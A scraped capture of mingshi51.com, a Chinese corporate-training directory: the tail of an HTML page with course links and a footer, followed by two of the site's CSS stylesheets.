                    <a href="http://www.mingshi51.com/kc_gxjl/" target="_blank">高效激励培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_wxyx/" target="_blank">微信营销培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_jyygl/" target="_blank">经营与管理培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_tdnjl/" target="_blank">团队凝聚力培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_zyldl/" target="_blank">卓越领导力培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_sccjglpx/" target="_blank">生产车间管理培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_qyjyglpx/" target="_blank">企业经营管理培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_dhxsszxl/" target="_blank">电话销售实战训练培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_qyhxjzl/" target="_blank">企业核心竞争力培训</a>
                    </li>
                            </ul>
            
        </div>
        <!--//右边-热门话题-->
                <!--右边-友情链接-->
        <!--
        <div class="wk-right clearfix">
        
            <ul class="register-kc2 clearfix">
                <li><a href="#tab-1" class="current">友情链接</a></li>
                <div class="more"><a href="#" target="_blank">交换联系QQ：2873159660</a></div>
            </ul>

            <ul class="friendship-links">
                <li>
                    <a href="#" target="_blank">福州自考</a>
                </li>
                <li>
                    <a href="#" target="_blank">觅学网网络招生</a>
                </li>
                <li>
                    <a href="#" target="_blank">儿童美术加盟</a>
                </li>
                <li>
                    <a href="#" target="_blank">教育加盟网</a>
                </li>
                <li>
                    <a href="#" target="_blank">留学培训</a>
                </li>
                <li>
                    <a href="#" target="_blank">2018培训网</a>
                </li>
                <li>
                    <a href="#" target="_blank">PPT模板下载</a>
                </li>
                <li>
                    <a href="#" target="_blank">企业培训师</a>
                </li>
                <li>
                    <a href="#" target="_blank">中华讲师网</a>
                </li>
                <li>
                    <a href="#" target="_blank">百度</a>
                </li>
                <li>
                    <a href="#" target="_blank">讲师网</a>
                </li>
                <li>
                    <a href="#" target="_blank">教师资格证</a>
                </li>
                <li>
                    <a href="#" target="_blank">山东教师资格网</a>
                </li>
            </ul>
            
        </div>
        <!--//右边-友情链接-->



        
        
		</div>
	</div>
		
	<!--bottom-->
<div class="ms-bottom mt-20">
	<div class="box">
    
        <div class="left">
            <ul class="bottom-nav mt-20 clearfix">
                <li><a href="http://www.mingshi51.com/guanyuwomen.html" target="_blank">关于我们</a><div class="s-line">
                	
                </div></li>
                <!--
                <li><a href="http://www.mingshi51.com/kechengditu.html" target="_blank">课程地图</a><div class="s-line"></div></li>
                -->
                <li><a href="http://www.mingshi51.com/falvshengming.html" target="_blank">法律声明</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/dongtai/" target="_blank">讲师动态</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/shipin/" target="_blank">讲师视频</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/kejian/" target="_blank">培训课件</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/zuixinwenzhang.html" target="_blank">讲师文章</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/lianxiwomen.html" target="_blank">联系我们</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/jiangshiditu.html" target="_blank">讲师地图</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/zuixinkecheng.html" target="_blank">最新课程</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/zuixinjiangshi.html" target="_blank">最新讲师</a></li>
            </ul>
            <p>中华名师网&nbsp;版权所有&nbsp;<a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank">豫ICP备2021027467号-2</a></p>
            <p>Copyright © 2010-2026 mingshi51.com  All Rights Reserved.</p>
        </div>
        
      <div class="right">
        	<div class="zx">咨询热线：<span>400-108-3721</span></div>
            <p>周一至周日 08:00~21:00</p>
            <a href="http://p.qiao.baidu.com/cps/chat?siteId=12803049&userId=26808978" target="_blank" class="btn-zxzx2">在线咨询</a>
            <div class="friendship-right">
                <a href="javascript:void(0);" class="ewm-icon ewm-icon-sina" id="xl-ewm01" style="margin-left:70px;"></a>
                <div class="ewm-bg" style="left: 31px; display: none;" id="xl-ewm02">
                    <div class="pic">
                        <img class="lazy" src="/images/weixing1.jpg" width="100%" height="100%">
                    </div>
                </div>
                <a href="javascript:void(0);" class="ewm-icon ewm-icon-wx cur" id="wx-ewm01"></a>
                <div class="ewm-bg" id="wx-ewm02" style="display:none;">
                    <div class="pic">
                        <img class="lazy" src="/images/weixing2.jpg" width="100%" height="100%">
                    </div>
                </div>
            </div>
      </div>
        
	</div>
</div>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JtsYkvCcbBesd6E1",ck:"JtsYkvCcbBesd6E1"})</script>
<!--//bottom-->



</body>
</html>
			



--- FILE ---
content_type: text/css
request_url: http://www.mingshi51.com/css/lecturer.css
body_size: 5900
content:
@charset "utf-8";
/* CSS Document */

body{ padding:0; margin:0; font:12px/1.5 "微软雅黑","黑体","宋体";}
img{ border:0;}
ol, ul {list-style: none;}
ul, li, p {margin:0; padding:0;}
h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}

/*	清除浮动	*/
.clean{ clear:both;}
.clearfix:after {content: ".";display: block; height: 0;clear: both; visibility: hidden;} 
.clearfix{*zoom:1;} 

/*外框*/
.box{ width:1200px; margin:auto;}
.pr{ position:relative;}
.pa{ position:absolute;}

/*float*/
.fl{ float:left;}
.fr{ float:right;}

/*margin*/
.ml-5{ margin-left:5px;}
.ml-10{ margin-left:10px;}
.mt-10{ margin-top:10px;}
.mt-20{ margin-top:20px;}
.mb-20{ margin-bottom:20px;}

/*c*/
.c-6{ color:#666;}
.c-9{ color:#999;}


/*link*/
.link-red{color:#e12229; text-decoration:none;}
.link-red:hover{color:#e12229; text-decoration:underline;}

.link-gray-666{color:#666; text-decoration:none;}
.link-gray-666:hover{color:#e12229; text-decoration:underline;}

.link-fff{color:#fff; text-decoration:none;}
.link-fff:hover{color:#fff; text-decoration:underline;}

.link-ccc{color:#ccc; text-decoration:none;}
.link-ccc:hover{color:#ccc; text-decoration:underline;}

/*nav*/
.nav{ height:92px; margin:auto; background:url(../images/bg-top.png) repeat-x; display:block;position: relative;z-index: 9999;}
.logo{ width:130px; height:34px;display: block;padding-top: 28px;}

.sh-nav {height: 32px;float: left;width: 800px;top: 30px;left: 150px;}
.sh-nav li {height: 32px; font-size:16px;line-height: 32px;padding: 0 15px; float:left;width: auto;}
.sh-nav li a{ text-decoration:none;}
.sh-nav .selected {color: #333;}
.sh-nav .selected:hover,.sh-nav .selected.cur{ font-weight:bold;}

/*搜索*/
.sh-search {position: absolute;width: 320px;right:250px;top: 30px;}
.sh-search .search-icon {color: #ccc;display: block;font-size:22px;height: 34px;left: 0;line-height: 34px;position: absolute;text-align: center;top: 2px;width: 34px;}
.sh-search input{width: 230px;height: 30px;line-height: 30px;color: #666;padding-left: 70px;border: 1px solid #ddd;float: left;border-radius: 4px;outline: none;}
.sh-input{overflow: hidden;padding-bottom: 5px;}
.sh-search-hotwords  a{padding-left:8px;}

.sel-box02{ position:absolute; top:37px; left:0;border:1px #ddd solid;border-radius:4px; background:#fff; z-index:99;}
.sel-box02 li{padding:0 6px; height:33px; line-height:34px;cursor:pointer;display:block;}
.sel-box02 li:hover,.sel-box02 li.cur{ background:#e12229; color:#fff;}
.c-666-l{display:inline-block; height:34px; line-height:34px; color:#666;}

.srk-add{width:65px; display:none;}
.city-xz{position: absolute;top: 0;left: 0;line-height: 32px;width:50px; font-size:14px; color:#000;padding-left:10px; border:none;cursor: pointer;padding-right: 10px;}
.city-xz i{ position:absolute; top:12px; right:10px; width:12px; height:12px; display:block; background:url(../images/icon-jt-down001.png) no-repeat; }

.btn-sea{ background:url(../images/icon-fdj2.png) center no-repeat; display:inline-block; width:20px; height:20px; position:absolute; right:25px;top: 6px;border: 0px;}
.btn-sea-p{ background-position:0px 0px;}
.btn-sea-p:hover{ background-position:-20px 0px;}

.btn-sea{ background:url(../images/icon-fdj2.png) center no-repeat; display:inline-block; width:20px; height:20px; position:absolute; right:25px;top: 6px;}
.btn-sea-p{ background-position:0px 0px;}
.btn-sea-p:hover{ background-position:-20px 0px;}

.btn-new{ background:url(../images/icon-new.png) center no-repeat; display:inline-block; width:20px; height:20px;float: right;}
.btn-new-p{ background-position:0px 0px;}
.btn-new-p:hover{ background-position:-20px 0px;}

.btn-peo{ background:url(../images/icon-peo.png) center no-repeat; display:inline-block; width:20px; height:20px; float: right;}
.btn-peo-p{ background-position:0px 0px;}
.btn-peo-p:hover{ background-position:-20px 0px;}

/*横幅*/
.bg-banner{ width:100%; height:394px; margin:auto; background:url(../images/bg-banner.jpg) center no-repeat; display:block;position: relative;z-index: 99;top: -3px;}

.zj{ width:266px; height:312px; float:left; border:3px solid #fff; display:block;margin-top: 38px;}
.zj img{width:266px;height:312px;}

.about{ width:880px; height:318px; float:right;margin-top: 42px;}
.about .name{ width:880px; height:50px; margin:auto;}
.about .name .mc{ color:#bf1d22; font-weight:bold; text-align:left; line-height:50px;font-size: 36px; float:left;}

.zc-title{font-size: 16px;font-weight: bold;color: #333;line-height: 50px;}
.zc-txt{ font-size:14px;margin-top: 12px;margin-bottom: 10px;}
.zc-txt li{ line-height:32px; text-align:left; color:#333;margin-top: 5px;}
.zc-txt li .left{ width:70px; float:left;}
.zc-txt li .center{ width:810px; float:left;}
.zc-txt li .center span a{ color:#c72829; text-decoration: none;}

.btn-sfrz{ background:url(../images/icon-sfrz.png) 12px no-repeat;color:#fff; padding:6px 14px 6px 40px; text-align:left; font-size:14px;background-color:#f0a21a; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-sfrz:hover{ background-color:#d28705; text-decoration:none;}

.btn-lxfsrz{ background:url(../images/icon-sj.png) 12px no-repeat;color:#fff; padding:6px 14px 6px 40px; text-align:left;font-size:14px;background-color:#4d84ea; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-lxfsrz:hover{ background-color:#2767de; text-decoration:none;}

.btn-xqtj{ background:url(../images/icon-xqtj.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#ff8d55; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;}
.btn-xqtj:hover{ background-color:#f77434; text-decoration:none;}

.btn-lxfs{ background:url(../images/icon-lxfs.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#ff6955; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-lxfs:hover{ background-color:#f9452d; text-decoration:none;}

.btn-zxzx{ background:url(../images/icon-zxzx.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#e12229; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-zxzx:hover{ background-color:#bc1319; text-decoration:none;}

.btn-scjs{ background:url(../images/icon-scjs.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#ff8c1b; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-scjs:hover{ background-color:#eb7400; text-decoration:none;}


/*nav2*/
.nav2{ height:71px; margin:auto; background:url(../images/nav-22.png) center repeat-x; display:block;position: relative;top: -6px;z-index: 9999;}
.sh-nav2 {height: 71px;float: left;}
.sh-nav2 li {height: 71px; font-size:16px;line-height: 71px;padding: 0 15px; float:left;width: auto;}
.sh-nav2 li:first-child{ padding-left:0;}
.sh-nav2 li a{color: #000000; text-decoration:none;}
.sh-nav2 .selected {color: #000;}
.sh-nav2 .selected:hover,.sh-nav2 .selected.cur{ font-weight:bold;}
.sh-nav2 .line{width:1px; height:20px; float:right; margin-left:30px; background-color:#ddd;margin-top: 25px;}


/*文档列表*/
.box-left{ width:880px; float:left;}
.syllabus{ width:880px; height:auto; margin:auto; box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 20px;}

.register-kc{height:52px;font-weight: normal;padding: 8px 20px 0px 25px;border-bottom: 1px solid #ddd;font-size: 20px;}
.register-kc li a{float:left;text-align:center;list-style:none;cursor:pointer;color:#666;line-height:50px; text-decoration:none;font-size: 16px;color: #333;margin-right: 20px;}
.register-kc li a.current,.register-kc li a:hover{color:#333;border-bottom:2px solid #c72829;/*! font-weight: bold; */font-size: 20px;}

.more{color: #333;font-size: 13px;float: right;margin-right: 8px;margin-top: 12px;}
.more a{ text-decoration:none; color:#333;}
.more a:hover{ color:#bf1d22; text-decoration:none;}

.btn-zhiding{color:#fff; text-align:left; font-size:12px;background-color:#4d84ea; text-decoration:none;border-radius: 4px;float: left;margin-top: 3px;margin-left: 5px; padding:4px 10px;}
.btn-zhiding:hover{ background-color:#2c68d7; text-decoration:none;} 
.btn-zhiding i{ width:16px; height:16px; margin:auto; margin-top:3px;background:url(../images/icon-zhiding.png) top no-repeat; display:block;}

.btn-tuijian{color:#fff; text-align:left; font-size:12px;background-color:#f25a5f; text-decoration:none;border-radius: 4px;float: left;margin-top: 3px;margin-left: 10px; padding:4px 10px;}
.btn-tuijian:hover{ background-color:#e43d42; text-decoration:none;} 
.btn-tuijian i{ width:16px; height:16px; margin:auto; margin-top:3px;background:url(../images/tuijian.png) top no-repeat; display:block;}

.btn-see{color:#999; text-align:left; font-size:13px;background-color:#f1f1f1; text-decoration:none;border-radius: 4px;float: left;margin-top: 3px;margin-left:5px; padding:4px 10px;}
.btn-see:hover{ background-color:#f5c9cb; text-decoration:none; color:#bf1d22;} 

.kc-list{ padding:23px 20px; border-bottom:1px solid #f4f4f4; height:48px;}

.listwz{height:48px; float:right;}
.list-txt{ font-size:16px; text-align:left;color:#333; text-decoration:none;}
.list-txt:hover{ color:#bf1d22; text-decoration:none;}
.list-txt2{ font-size:12px; color:#999; text-align:left; line-height:24px;}
.list-txt2 .red{}

.btn-list{color:#b9b9b9; text-align:center; font-size:13px;background-color:#f8f8f8; text-decoration:none;border-radius: 4px; margin-left: 15px; padding:2px 10px;}
.btn-list:hover{ background-color:#fce6e7;color:#bf1d22; text-decoration:none;} 

.icon-kc1{ width:44px; height:44px; float:left; background:url(../images/icon-kc1.png) center no-repeat; display:block;margin-left: 5px;margin-top: 3px;}

.w-660{ width:660px;}
.w-768{ width:768px;}

/*课程大纲*/
.kc_article{ width:844px; margin:auto; margin-top:20px;padding-bottom: 20px; border-bottom:1px solid #eaeaea;}
.article_title_box{height: 26px;margin-bottom:5px;}
.article_title_box a{color:#333; text-decoration:none; font-weight:bold;white-space:nowrap;line-height: 26px;font-size: 20px;}
.article_title_box a:hover{color: #d60000;text-decoration: none;}
.article_title_box p{ display: inline-block; line-height: 26px; max-width:650px;overflow:hidden;text-overflow : ellipsis;  -o-text-overflow:ellipsis;margin-right: 10px;}
.nono{margin-bottom: 5px;color: #333333; font-size: 13px;}
.nono a{margin-right: 10px;color: #333333;text-decoration: none;}
.nono a:hover{color: #E53737;}
.zhengwen{font-size: 13px;color: #888888;text-align: left;line-height:20px;margin-top:5px;overflow: hidden;text-overflow: -o-ellipsis-lastline;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:6;-webkit-box-orient: vertical;}

/*课件*/
.icon-doc{ width:20px; height:20px; float:left; background:url(../images/icon-doc.png) center no-repeat; display:block;margin-right: 10px;}
.icon-pdf{ width:20px; height:20px; float:left; background:url(../images/icon-pdf.png) center no-repeat; display:block;margin-right: 10px;}
.icon-xls{ width:20px; height:20px; float:left; background:url(../images/icon-xls.png) center no-repeat; display:block;margin-right: 10px;}
.icon-xingxing1{ width:14px; height:14px; float:left; background:url(../images/icon-xingxing1.png) center no-repeat; display:block; margin-right:3px;}
.icon-xingxing2{ width:14px; height:14px; float:left; background:url(../images/icon-xingxing2.png) center no-repeat; display:block; margin-right:3px;}
.icon-xingxing3{ width:14px; height:14px; float:left; background:url(../images/icon-xingxing3.png) center no-repeat; display:block; margin-right:3px;}
.text-iframe_div{position: relative;overflow: hidden;width:835px;height:800px;padding-bottom:120px;}
#iframe_sty{position: absolute;left: -160px;top: -200px;transform: scale(0.66);border: 0;}

/*视频*/
.video{ padding:10px 20px;}
.video li{ width:200px; height:auto; float:left; margin-right:10px; position:relative;margin-top: 15px;}
.video li:last-child{ margin-right:0;}
.video li .pic{ width:182px; height:118px; margin:auto; padding:6px; border:1px solid #ddd; display:block;}
.video li .txt{width:200px; margin:auto;font-size:14px; text-align:left; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;text-indent: 1em;}
.video li .txt:hover{ color:#bf1d22; text-decoration:none;}

.video li .hk{ width:182px; height:118px; background:url(../images/bg-hk1.png) repeat; position:absolute; z-index:99; top:7px; left:9px;}
.video li .hk i{ width:34px; height:34px; margin:auto; background:url(../images/icon-video.png) center no-repeat; display:block;position: absolute;z-index: 999;left: 50%;margin-left: -17px;top: 45px;}
.video li .hk:hover{background:url(../images/bg-hk2.png) repeat;}


/*动态*/
.article{ width:844px; height:160px; margin:auto; margin-top:20px; border-bottom:1px solid #eaeaea;}
.article .pics{ width:230px; height:150px; float:left; overflow:hidden;margin-left: 10px;}
.article .pic{ width:230px; height:150px; margin:auto; cursor:pointer;transition: all .7s ease 0s;-webkit-transition: all .7s ease 0s;-moz-transition: all .7s ease 0s;-ms-transition: all .7s ease 0s;
-o-transition: all .7s ease 0s;}
.article .pic:hover{transform: scale(1.2);-webkit-transform: scale(1.2);-moz-transform: scale(1.2);-ms-transform: scale(1.2);-o-transform: scale(1.2);}
.article .pic img{width:230px;height: 150px;}

.article .books{ width:580px; height:163px; float:right;}
.article .books span{ height:26px; line-height:26px; float:left; font-size:14px; text-align:center; color:#fff; background-color:#59a4e3; border-radius:4px; padding:0px 10px; position:relative;}
.article .books span i{ width:4px; height:9px; position:absolute; right:-4px; top:9px; background:url(../images/icon-books1.png) center no-repeat; display:block;}
.article .books .st-news{ float:left; line-height:26px; width:844px; font-size:20px; color:#333; text-align:left;}
.article .books .st-news a{ color:#333; max-width:844px; text-decoration:none; font-weight:bold;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;}
.article .pics + .books .st-news{width:554px;}
.article .pics + .books .st-news a{ color:#333; max-width:454px; text-decoration:none; font-weight:bold;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;}
.article .books .st-news a:hover{ color:#d60000; text-decoration:none;}
.article .books .st-news.singlepage-tit h2{width:824px;font-size:24px;font-weight:normal;display:inline-block;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-weight: bold;}
.article .books p{width:560px; font-size:13px; color:#333; text-align:left; line-height:26px;  margin-top:35px; overflow:hidden; text-overflow: -o-ellipsis-lastline;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}

.article .books .time{ padding:0;}
.article .books .time li{ float:left; margin-top:8px;  margin-bottom:12px; margin-left:15px; color:#999; font-size:14px; text-align:left; text-indent:2em;position:relative;}
.article .books .time li:first-child{ margin-left:0;}
.article .books .time li a{ color:#999; text-decoration:none;}
.article .books .time li a:hover{ color:#333; text-decoration:none;}
.icon-time{ background:url(../images/icon-time.jpg) center no-repeat; display:inline-block; width:20px; height:20px; position:absolute; top:-2px; left:0;}
.icon-time-sj{ background-position:0px 2px;}
.icon-time-yd{ background-position:0px -20px;}
.icon-time-xl{ background-position:0px -40px;}
.icon-time-pyq{ background-position:0px -60px;}
.icon-time-kj{ background-position:0px -80px;}


/*发表评论*/
.pinglun{ padding:20px;}

.input-tg{border:1px solid #d3d9df; height:32px; line-height:34px; padding:0px 5px;border-radius: 4px;}

.btn-initiate{height:36px; background-color:#f25a5f;text-decoration:none; color:#fff;font-size:14px;  display:block;line-height:36px; border-radius:4px;width: 160px;margin: auto;text-align: center;margin-bottom: 20px;}
.btn-initiate:hover{ background-color:#d60000;text-decoration:none; color:#fff;}

.pinglun-txt{ font-size:16px; color:#333; font-weight:bold; width:844px; height:auto; margin:auto; line-height:40px; border-bottom:1px solid #ddd; text-align:left;margin-top: 38px;}
.pinglun-txt2{ padding:30px; font-size:#333; text-align:center; line-height:80px;}


/*右边模块*/
.box-right{ width:300px; float:right;}
.wk-right{ width:300px; height:auto; margin:auto; box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 20px;}

.register-kc2{height:40px;font-weight: normal;padding: 4px 20px 0px 18px;border-bottom: 1px solid #ddd;font-size: 20px;}
.register-kc2 li a{float:left;text-align:center;list-style:none;cursor:pointer;color:#666;line-height:40px; text-decoration:none;font-size: 16px;color: #333;margin-right: 20px;}
.register-kc2 li a.current,.register-kc2 li a:hover{color:#333;border-bottom:2px solid #c72829;/*! font-weight: bold; */}

.js-new{ width:266px; height:auto; margin:auto; margin-top:10px;}
.js-new .title{}
.js-new .title a{ width:266px; height:24px; margin:auto; font-size:15px; text-align:left; color:#333; line-height:24px; text-decoration:none;overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;display: inline-block;}
.js-new .title a:hover{ color:#d60000; text-decoration:none;}
.js-new .pl{ color:#999; text-decoration:none; line-height:20px; text-align:left; font-size:13px;}
.js-new .pl:hover{ color:#333; text-decoration:none;}
.js-new a{margin-left: 0;}

.photo{ padding:5px 15px 10px 15px;}
.photo li{ width:130px; height:auto; float:left; margin-left:9px;margin-top: 10px;}
.photo li:first-child{ margin-left:0;}
.photo li .pic{ width:120px; height:86px; margin:auto; padding:4px; border:1px solid #ddd; display:block;}
.photo li .pic img{max-width:120px;_width:expression(this.width > 120 ? "120px": this.width);max-height: 86px;}
.photo li .txt{width:120px; margin:auto;font-size:15px; text-align:center; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;text-indent: 1em;}
.photo li .txt:hover{ color:#bf1d22; text-decoration:none;}

.tc-photo{ padding:5px 15px 10px 15px;}
.tc-photo li{ width:84px; height:auto; float:left; margin-left:9px;margin-top: 10px;}
.tc-photo li:first-child{ margin-left:0;}
.tc-photo li .pic{ width:70px; height:86px; margin:auto; padding:4px; border:1px solid #ddd; display:block;}
.tc-photo li .pic img{max-width:70px;_width:expression(this.width > 70 ? "70px": this.width);max-height: 86px;}
.tc-photo li .txt{width:70px; margin:auto;font-size:15px; text-align:center; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;text-indent: 1em;}
.tc-photo li .txt:hover{ color:#bf1d22; text-decoration:none;}

.hot-word{ width:266px; height:auto; margin:0 auto;}
.hot-word a{ height:26px; float:left; line-height:25px; margin-right:12px; margin-top:15px; padding:0px 10px; border-radius:4px; background-color:#ddd;font-size:14px;white-space:nowrap; display:block;}
.hot-word a,.hot-word a:visited{ color:#333; text-decoration:none;}
.hot-word a:hover,.hot-word a.cur{ color:#fff; background-color:#59a4e3;}

.hot-word{ width:266px; height:auto;float: left;margin-left: 18px;margin-bottom: 20px;}
.hot-word li{ float:left; text-align:center;}
.hot-word li a{ font-size:15px; color:#333; text-align:left; background-color:#f1f1f1; text-decoration:none;}
.hot-word li a:hover{ text-decoration:none; background-color:#d60000; color:#fff;}

.friendship-links{ width:266px; height:auto;float: left;margin-left: 18px;margin-bottom: 20px;}
.friendship-links li{ float:left; text-align:center;margin-right: 15px;margin-top: 15px;}
.friendship-links li a{ font-size:15px; color:#333; text-align:left; text-decoration:none;}
.friendship-links li a:hover{ text-decoration:none; color:#d60000;}
/*留言*/
.leavingmessage{padding-left: 15px;padding-right: 30px;padding-bottom: 15px;margin-bottom: 20px;}
.leavingmessage_title{display: inline-block;background: #000000;color: #FFFFFF;font-size: 14px;padding: 3px 15px;}
.guess{font-size: 16px;color: #0595c7;height:40px;line-height: 40px;margin-bottom:5px;}
.doubt{font-size: 13px;margin-bottom:15px;color: #999999;}
.data_txt{border: #7ba7a8 2px solid;border-radius:6px;background: #f8f0d9;width: 255px;height: 30px;margin-bottom:15px;padding-left: 10px;outline: none;}
.wenti{height:150px;padding: 10px;width: 245px;overflow:auto;}
.sub{width: 100px;height: 30px;background: #000000;color: #FFFFFF;border:#FFFFFF ;border-radius: 6px;cursor: pointer;}
/*联系吧*/
.contact ul{padding: 0px 15px 0px 15px;}
.contact_title{display: inline-block;background: #0595c7;color: #FFFFFF;font-size: 14px;padding: 3px 10px;}
.telephone{color:#0595c7;font-size: 18px;margin-top:10px;}
.zixun span{display: inline-block;border: 1px solid #EEEEEE;padding: 5px 10px 5px 25px;background: url(../images/qq.png) 5px  center no-repeat ;cursor: pointer;margin-bottom: 10px;color: #888888;}

/*bottom*/
.ms-bottom{ width:100%; height:180px; background-color:#333; display:block;}
.ms-bottom .left{ width:880px; float:left;}
.ms-bottom .left p{color:#aaa; line-height:36px; text-align:left;} 
.ms-bottom .left p a{color:#aaa;text-decoration: none;}
.ms-bottom .right{ width:300px; float:right;margin-top: 40px;position: relative;}
.ms-bottom .right p{ color:#999; text-align:left;padding-right: 52px;font-size: 14px;margin-top: 10px;float: left;}
.ms-bottom .right .zx{ font-size:18px; color:#999; text-align:left;}
.ms-bottom .right .zx span{ color:#f55145;}

.bottom-nav{ padding:20px 20px 20px 0px;}
.bottom-nav li{ line-height:24px; float:left; margin-right:14px; font-size:13px; color:#aaa;}
.bottom-nav li a{ color:#aaa; text-decoration:none;float: left;}
.bottom-nav li a:hover{ color:#fff; text-decoration:none;}
.bottom-nav li .s-line{ width:1px; height:12px; float:left; background-color:#aaa; display:blockl;margin-left: 14px;margin-top: 7px;}

.ewm{ width:100px; height:100px;}

.btn-zxzx2{ background:url(../images/icon-zxzx2.png) 12px no-repeat;color:#f5483c; padding:5px 10px 5px 35px; text-align:left; font-size:14px;background-color:#fff; text-decoration:none;border-radius: 4px;float: left;margin-top: 15px;}
.btn-zxzx2:hover{ opacity:.8; text-decoration:none;}

.friendship-right{ width:320x; height:170px; float:right; position:absolute;bottom: -11px;right: 5px;}

.ewm-icon{ background:url(../images/ewm-icon.png) center no-repeat; display:inline-block; width:42px; height:42px;margin-top: 128px;margin-left: 25px;}
.ewm-icon-sina{ background-position:0px 0px;}
.ewm-icon-sina:hover,.ewm-icon-sina.cur{ background-position:-42px 0px;}
.ewm-icon-wx{ background-position:0px -42px;}
.ewm-icon-wx:hover,.ewm-icon-wx.cur{ background-position:-42px -42px;}
#xl-ewm01:hover #xl-ewm02{
	display: block!important;
}
#wx-ewm01:hover #wx-ewm01{
	display: block;
}
.ewm-bg{ width:120px; height:128px; background:url(../images/ewm-bg.png) center no-repeat; position:absolute; top:-5px; left:102px; display:none;}
.ewm-bg .pic{ width:106px; height:106px; margin:auto; margin-top:7px;}
.ewm-bg .pic img{ max-width:106px; width:expression(this.width > 106 ? "106px" : this.width)}

--- FILE ---
content_type: text/css
request_url: http://www.mingshi51.com/css/list.css
body_size: 4407
content:
@charset "utf-8";
/* CSS Document */

/* 面包屑 */
.home { width: 1170px; margin: 0 auto;overflow: hidden; padding: 12px 15px;box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 10px;}
.home .home-left { float: left; }
.home .home-left ul li { float: left; padding: 0 5px; font-size: 13px; }
.home .home-left ul li span{color: #666;}
.home .home-left ul li a { font-size: 13px; color: #d60000; text-decoration: none;}
.home .home-left ul li .color{color: #666;}
.home .home-left ul .home-left-color a { color: #333; }
.home .home-left ul li:hover a { text-decoration: underline; }
.home .home-left ul li img { vertical-align: middle; margin-right: 5px; margin-bottom: 5px; }
.home .home-left ul li .margin { margin-bottom: 3px; }

/*头图焦点*/
.focus{ width:266px; height:auto; margin:auto;}
.focus li{ width:266px; height:65px; border-bottom:1px solid #ddd;float: left;margin-top: 15px;}
.focus li .pic{ width:80px; height:52px; float:left; border:1px solid #ddd; display:block;}
.focus li .pic img{max-width:80px;_width:expression(this.width > 80 ? "80px": this.width);max-height: 52px;}
.focus-txt{ width:170px; float:right; font-size:14px; color:#333; text-decoration:none; line-height:24px;}
.focus-txt:hover{ text-decoration:none; color:#d60000;}

/*	common-page	*/
.common-page{ width:730px; height:70px; margin:25px auto;}
.common-page .page{ font-size:16px;}
.common-page .page a{ margin-left:5px; padding:0 10px; height:28px; line-height:28px; border:1px #eee solid; display:inline-block;}
.common-page .page span{ margin:0 5px;}
.common-page .page a,.common-page .page a:visited{ color:#333; text-decoration:none;}
.common-page .page a:hover{border:1px #c72829 solid; color:#c72829;}
.common-page .page a.cur{ background:#c72829;border:1px #c72829 solid;}
.common-page .page a.cur,.common-page .page a:visited.cur,.common-page .page a:hover.cur{ color:#fff;}

.common-page .page a i{ background:url(../images/icon-page.png) center no-repeat; display:inline-block; width:7px; height:12px;}
.common-page .page a .icon-page-left{ background-position:0px 0px; margin-right:10px;}
.common-page .page a:hover .icon-page-left{ background-position:0px -12px;}
.common-page .page a .icon-page-right{ background-position:0px -24px;margin-left:10px;}
.common-page .page a:hover .icon-page-right{ background-position:0px -36px;}
.input-ym{padding: 0px 10px; height: 28px; line-height: 28px; border: 1px #eee solid; width: 50px;font-size: 16px;text-align: center;color: #f60;}

/*我的相册*/
.photo-l{ padding:10px 20px 10px 20px;}
.photo-l li{ width:195px; height:auto; float:left; margin-right:15px;margin-top: 29px;}
.photo-l li:last-child{ margin-right:0;}
